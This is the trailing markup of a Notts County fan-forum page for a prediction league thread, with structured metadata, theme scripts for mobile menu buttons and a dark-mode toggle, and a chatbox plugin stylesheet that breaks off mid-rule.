            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/1203375371_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://prideofnottingham.co.uk/community/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Notts County Football Club",
                "@id": "https://prideofnottingham.co.uk/community/forum/8-notts-county-football-club/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Match Talk",
                "@id": "https://prideofnottingham.co.uk/community/forum/10-match-talk/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Prediction League",
                "@id": "https://prideofnottingham.co.uk/community/forum/30-prediction-league/"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "name": "Prediction league 22/23 round 3 - 13 August"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&amp;module=amm&amp;controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=6112683abf1763216083
body_size: 4361
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea .ipsUploader__rowDelete{top:8px;right:8px;border-radius:5px;}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle .conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}zz .chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px 